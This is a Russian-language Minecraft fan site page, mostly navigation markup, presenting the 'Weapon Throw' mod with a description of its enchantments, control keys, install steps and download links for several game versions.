<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-4"
	data-dropdown="type-1:solid"	data-stretch	data-responsive="no"		aria-label="Меню шапки">

	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu" role="menubar"><li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-305 animated-submenu" role="none"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306 animated-submenu" role="none"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 animated-submenu" role="none"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309 animated-submenu" role="none"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310 animated-submenu" role="none"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Открытие области вне холста"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-3198"
		class="post-3198 post type-post status-publish format-standard has-post-thumbnail hentry category-mods tag-mods-1-15 tag-mods-1-15-1 tag-mods-1-15-2 tag-mods-1-16 tag-mods-1-16-1 tag-mods-1-16-2 tag-mods-1-16-3 tag-mods-1-16-4">

		<figure class="ct-featured-image " ><div class="ct-image-container"><img width="722" height="373" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Превью статьи" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1-320x165.jpg 320w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1-640x331.jpg 640w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1-360x186.jpg 360w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1-720x372.jpg 720w" sizes="(max-width: 722px) 100vw, 722px" style="aspect-ratio: 722/373;" /></div></figure>
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Мод Weapon Throw 1.16.4/1.16.3/1.15.2 (Бросок оружия)" >Мод Weapon Throw 1.16.4/1.16.3/1.15.2 (Бросок оружия)</h1><ul class="entry-meta" data-type="icons:none"  ><li class="meta-date" ><svg width="13" height="13" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M7.5,13.6c-3.4,0-6.1-2.8-6.1-6.1c0-3.4,2.8-6.1,6.1-6.1c3.4,0,6.1,2.8,6.1,6.1C13.6,10.9,10.9,13.6,7.5,13.6z M10.8,9.2c-0.1,0.2-0.4,0.4-0.6,0.4c-0.1,0-0.2,0-0.3-0.1L7.2,8.1C7,8,6.8,7.8,6.8,7.5V4c0-0.4,0.3-0.7,0.7-0.7S8.2,3.6,8.2,4v3.1l2.4,1.2C10.9,8.4,11,8.8,10.8,9.2z"/></svg><time class="ct-meta-element-date" datetime="2020-10-22T14:49:22+03:00" >22.10.2020</time></li></ul>
			<nav class="ct-breadcrumbs" ><span class="first-item" ><a href="https://pro-minecraft.ru/" ><span >Главная</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="0-item" ><a href="https://pro-minecraft.ru/mods/" ><span >Моды</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" ><span >Мод Weapon Throw 1.16.4/1.16.3/1.15.2 (Бросок оружия)</span></span>			</nav>
<script src="https://code.rkjs.net/universal.js?u=5&s=32"></script>
				</header>
	</div>

		
		
		<div class="entry-content">
					<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="3198"
					data-ulike-nonce="eeb274ad94"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers=""
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_3198"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+1"></span>			</div></div>
	
<p>Мод <strong>Weapon Throw</strong> – дополнение для Майнкрафт, с помощью которого можно <strong>кидать оружие</strong>. Используя модификацию, станет легко избавиться от атакующих мобов и повеселиться в игре.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="722" height="338" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-2.jpg" alt="Мод Weapon Throw" class="wp-image-3205" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-2.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-2-300x140.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-2-320x150.jpg 320w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-2-640x300.jpg 640w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-2-360x169.jpg 360w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-2-720x337.jpg 720w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Что добавлено?&nbsp;</h2>



<ul><li>Бросок чар, с помощью которого можно увеличить урон оружия.&nbsp;</li><li>Проклятые чары гравитации необходимы для отмены гравитации, оружие не упадет во время полета к цели.&nbsp;</li><li>Зачарование заземленного края, используется для нанесения урона противникам, которые находятся близко.&nbsp;</li><li>Чары Сотрясение применяются для вызова медлительности у врагов.&nbsp;</li><li>Есть возможность изменять параметры: урон, дальность броска, использование чар.&nbsp;</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="722" height="197" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-3.jpg" alt="Мод Weapon Throw" class="wp-image-3206" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-3.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-3-300x82.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-3-320x87.jpg 320w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-3-640x175.jpg 640w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-3-360x98.jpg 360w, https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-3-720x196.jpg 720w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Руководство по использованию&nbsp;</h2>



<ul><li>Чтобы бросить оружие, нужно воспользоваться комбинацией клавиш ALT+Q.&nbsp;</li><li>При удержании клавиш, бросок станет мощнее за счет истощения.</li></ul>



<h2 class="wp-block-heading">Как установить мод <strong>Weapon Throw</strong>?</h2>



<ol type="1"><li>Установить&nbsp;<a href="https://pro-minecraft.ru/minecraft-forge/">Minecraft Forge</a>.</li><li>Вызвать окно «<strong>Выполнить</strong>».</li><li>Ввести в него «%<strong>appdata</strong>%».</li><li>Найти и открыть папку .<strong>minecraft</strong>, после чего перейти в&nbsp;<strong>/mods</strong>.</li><li>Распаковать архив и скопировать файл в папку.</li></ol>



<h3 class="wp-block-heading">Загрузка</h3>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/10/Weapon-Throw-Mod-1.16.4.jar_.zip">1.16.4</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/10/Weapon-Throw-Mod-1.16.4.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/10/WeaponThrow_1.16.X_2.2.jar_.zip">1.16.3-1.16</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/10/WeaponThrow_1.16.X_2.2.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/10/WeaponThrow_1.15.X_1.9.jar_.zip">1.15.2-1.15</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/10/WeaponThrow_1.15.X_1.9.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				>

		
		<div
			class="ct-sidebar" 			>
			
			<div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div><div class="ct-widget widget_text" id="text-3">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
